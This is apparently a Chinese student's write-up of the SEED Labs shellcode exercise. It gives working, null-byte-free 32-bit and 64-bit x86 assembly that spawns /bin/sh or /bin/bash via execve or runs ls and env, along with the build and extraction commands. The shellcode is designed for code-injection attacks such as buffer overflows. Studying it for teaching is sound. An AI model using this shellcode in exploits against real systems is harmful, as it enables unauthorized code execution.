SEEDLAB:shellcode编写实验
1 实验内容
shellcode广泛用于许多涉及代码注入的攻击中。编写shellcode是相当有挑战性的。虽然我们可以很容易地从互联网上找到现有的shellcode,但是能够从头开始编写我们自己的shellcode总是令人兴奋的。shellcode中涉及到几种有趣的技术。本实验室的目的是帮助学生理解这些技术,以便他们能够编写自己的shellcode。
编写shellcode有几个挑战,一个是确保二进制文件中没有0x00,另一个是找出命令中使用的数据的地址。第一个挑战不是很难解决,有几种方法可以解决它。第二个挑战的解决方案导致了编写外壳代码的两种典型方法。在一种方法中,数据在执行期间被推入堆栈,因此可以从堆栈指针获得它们的地址。在第二种方法中,数据存储在代码区域中,就在调用指令之后,因此在调用调用函数时,其地址被推入堆栈(作为返回地址)。两种解决方案都非常优雅,我们希望学生能够学习这两种技术。
2 实验步骤及结果
2.1Task 1: Writing Shellcode
2.1.1 Task 1.a: The Entire Process
首先来看一下C语言版本的shellcode:
1 |
|
所给的汇编代码(mysh.s)可以启动一个shell
1 | section .text |
使用nasm 编译上面的汇编代码(mysh.s)
1 | $ nasm -f elf32 mysh.s -o mysh.o |
nasm 是用于 Intel x86和 x64架构的汇编和反汇编程序。-f elf32选项表明我们希望将代码编译为32位 ELF 二进制格式

通过链接得到可执行文件:
1 | ld -m elf_i386 mysh.o -o mysh |
用./mysh执行得到的的二进制文件,结果如下图,我们用echo $$得到目前进程的id
看到运行mysh之前的PID与运行mysh之后的PID是不同的,证明我们通过mysh启动了一个新的shell
接下来,我们需要从可执行文件或目标文件中提取机器代码(machine code)
1 | objdump -Mintel --disassemble mysh.o |
得到:
- -Mintel表示显示Intel格式的汇编代码,而非默认的ATT格式
- –disassemble表示反汇编,也可以使用-d代替

可以使用xxd命令获取二进制序列
1 | xxd -p -c 20 mysh.o |
得到:
- -p表示列之间不需要空格
- -c 20表示一行有20个字符
由前面可知机器码的起始和结尾分别为31c0、cd80,因此截取二者之间的内容,并将内容复制到convert.py中。
1 | ori_sh =""" |
执行convert.py文件,得到shellcode中包含的16进制形式的机器码,如下:
2.1.2 Task 1.b. Eliminating Zeros from the Code
Shellcode 广泛应用于缓冲区溢出攻击。在许多情况下,漏洞是由字符串复制引起的,例如 strcpy ()函数。对于这些字符串复制函数,零被认为是字符串的末尾。因此,如果我们在 shell 代码的中间有一个零,字符串复制将不能将零后面的任何内容从这个 shell 代码复制到目标缓冲区,因此攻击将不能成功
因此我们有必要将上面二进制序列的0去除
一些去0的方法:
使用xor eax,eax去取代mov eax, 0
如果我们要存储0x0000099到 eax。我们不能只使用 mov eax,0x99,因为第二个操作数实际上是0x0000099,它包含三个零
- 首先将 eax 设置为零,然后为 al 寄存器分配一个1字节的数字0x99
使用移位操作
- 下面操作等价于将xyz\0赋给ebx接下来到了第一个任务,我们需要执行/bin/bash,并且不可以有多余的/
1
2
3mov ebx, "xyz#"
shl ebx, 8
shr ebx, 81
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27section .text
global _start
_start:
; Store the argument string on stack
xor eax, eax
push eax ; Use 0 to terminate the string
mov ebx,"hhhh" ;4个h用来占位
shl ebx, 24 ;左移24bit
shr ebx, 24 ;右移24bit
push ebx
push "/bas"
push "/bin"
mov ebx, esp ; Get the string address
; Construct the argument array argv[]
push eax ; argv[1] = 0
push ebx ; argv[0] points "/bin//sh"
mov ecx, esp ; Get the address of argv[]
; For environment variable
xor edx, edx ; No env variables
; Invoke execve()
xor eax, eax ; eax = 0x00000000
mov al, 0x0b ; eax = 0x0000000b
int 0x80
- 下面操作等价于将xyz\0赋给ebx
我们需要构造出/bin/bash\0的字符串
由于直接使用0会导致strcpy失败,因此可以使用移位操作获取0
注意到push的操作数只能是32位/64数
重新编译运行:
反汇编看一下结果,没有0字节
2.1.3 Task 1.c. Providing Arguments for System Calls
使用execve实现以下命令的执行:
1 | /bin/sh -c "ls -la" |
则修改mysh,将/bin/sh -c “ls -la”压入栈中,通过#占位和左右移位的方式来引入空格
mysh.s修改后全部代码
1 | section .text |
:::info
分块解释:
:::
1 | xor eax, eax |
这两行将寄存器 eax 的值与自身进行异或操作,将 eax 清零。然后将 eax 的值(即 0)压入栈中,用作字符串的终止符号。
1 | push "//sh" |
这三行将字符串 “//sh” 和 “/bin” 压入栈中。然后将栈顶的地址(即 “/bin” 字符串的地址)存储到寄存器 ebx 中,作为参数列表的第一个参数 argv[0]。
1 | push eax |
这几行将一个特殊的字符串 “##-c” 压入栈中。然后将 eax 的值右移 16 位,将高 16 位清零。再将 eax 的值(即低 16 位)压入栈中作为参数列表的第二个参数 argv[1]。最后,将栈顶的地址存储到寄存器 ecx 中。
1 | mov eax, "##la" |
这五行将另一个特殊的字符串 “##la” 压入栈中。然后将 eax 的值右移 16 位,将高 16 位清零。再将 eax 的值压入栈中作为参数列表的第三个参数 argv[2]。接着将字符串 “ls -“ 压入栈中。最后,将栈顶的地址存储到寄存器 edx 中
1 | push eax ; 前面eax异或过了,这里是0 argv[3] |
这四行将值为 0 的 eax 压入栈中,作为参数列表的终止符号。然后依次将 edx、ecx 和 ebx 的值(即 argv[2]、argv[1] 和 argv[0])压入栈中,作为参数列表的剩余部分。最后,将栈顶的地址存储到寄存器 ecx 中,此时 ecx 指向整个参数列表
直接编译重新运行mysh
在命令行中输入“ls -la”,观察到二者结果相同(排序不同无所谓)
2.1.4 Task 1.d. Providing Environment Variables for execve()
execve()系统调用的第三个参数是一个指向环境变量数组的指针,它允许我们将环境变量传递给程序。在我们的示例程序中(第❹行),我们向execve()传递了一个null指针,因此没有向程序传递环境变量。 
在这个任务中,我们将编写一个名为myenv.s的shellcode。当执行这个程序时,它会执行“/usr/bin/env”命令,该命令可以打印出以下环境变量:
1 | $ ./myenv |
注意此处环境变量cccc的值必须为四个字节,不允许在其后添加多余的空间。
首先修改命令字符串部分(**注意:将环境变量入栈的操作放在传入命令行参数之前**):
1 | xor eax, eax |
在这段代码中,全零的字节被用作环境变量字符串的结束标志。因此,”=123”和”cccc”这两个字符串是环境变量字符串的最后一部分,而”###4”后面的全零字节标志着环境变量字符串的结束。将字符串 “###4”的值移动到寄存器EAX中并进行右移操作的目的是生成一个全零的字节。通过将EAX寄存器的值右移24位,可以将高字节(最高的8位)设置为零,而保持低字节不变。这样就生成了一个全零的字节,可以用作字符串的结束标志。
1 | section .text |
与之前同理,用命令行编译执行:
1 | $ nasm -f elf32 mysh.s -o mysh.o |
运行效果: 
检查有没有0x00: 
机器码中不存在断点0,Task1.d完成
2.2 Task 2: Using Code Segment
1 | section .text |
最终,mysh2.s可用c语言总结为:
char *command[] = {“/bin/sh”, NULL};
execve(command[0], command, NULL);
程序的几点解释
- 程序先跳到two
- two通过call指令调用one函数,这样的话,会将返回地址,也即是’/bin/sh*AAAABBBB’ 压入栈中,后面就可以使用pop ebx储存字符串地址
为何可以触发shell
- edx为0,表示无环境变量
- ecx储存/bin/sh\0的地址
- ebx储存db字符串地址
env用于打印环境变量,env后加“-”表示参数选项,因此构造字符串
1 | /usr/bin/env - a=11 b=22 |
得到了修改后的环境变量(图片太长了,这里不贴图了)
修改mysh2.s
1 | section .text |
- 代码和详细注释见上面
- ‘/usr/bin/env#-i#a=11#b=22#AAAABBBBCCCCDDDDEEEE’是我们构造的字符串,通过call + pop指令可以获取该地址
- #是占位符。为了防止0导致strcpy无法复制字符串,这里使用#作为占位符,后面会用al进行替换
- /usr/bin/env -i a=11 b=22是我们要执行的命令(一定要注意到字符串最后有个\0)
- ecx存储argv的地址,因此指向ebx+26
- ebx存储“/usr/bin/env\0”的地址
1 | mysh2: mysh2.s |
编译执行,运行了新的shell(omagic 选项使得代码段是可写的)

2.3 Task 3: Writing 64-bit Shellcod
我们的任务是在64位的情况下执行/bin/bash
注意到64位和32位的不同:
对于 x64架构,调用系统调用是通过 syscall 指令完成的
系统调用的前三个参数分别存储在 rdx、 rsi 和 rdi 寄存器中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19section .text
global _start
_start:
; The following code calls execve("/bin/sh", ...)
xor rdx, rdx ; 3rd argument
push rdx
mov rax,"h#######"
shl rax,56
shr rax,56
push rax
mov rax,'/bin/bas'
push rax
mov rdi, rsp ; 1st argument
push rdx ; 重点是这两行
push rdi
mov rsi, rsp ; 2nd argument
xor rax, rax
mov al, 0x3b ; execve()
syscall几点需要注意的:
rax是系统调用号,这里执行execve
rdi储存/bin/bash\0的地址
rdx是0
1
2$ nasm -f elf64 mysh_64.s -o mysh_64.o
$ ld mysh_64.o -o mysh_64
objdump一下,发现确实没有0字节